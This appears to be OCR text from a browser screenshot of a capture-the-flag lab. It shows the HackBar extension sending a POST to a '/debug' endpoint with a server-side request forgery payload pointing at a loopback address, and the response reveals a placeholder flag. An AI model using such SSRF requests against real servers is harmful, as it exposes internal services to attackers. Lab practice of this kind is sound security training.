 不安全 | 172.20.15.199:8088/debug
"{\"data\":\"FLAG{flag_example}\\n\"}"
Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://172.20.15.199:8088/debug
Enable
POST
enctype
application/x-www-form-urlencoded
Body
url=http://127.1.2.3:8088/debug?url%3DSHOW_ME
ADD HEADER